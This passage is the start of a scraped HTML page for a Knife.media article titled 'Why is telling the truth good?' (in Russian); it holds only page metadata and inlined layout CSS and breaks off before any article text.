

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/tell-the-truth/
body_size: 22758
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/tell-the-truth/">
	<title>Почему говорить правду — хорошо? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 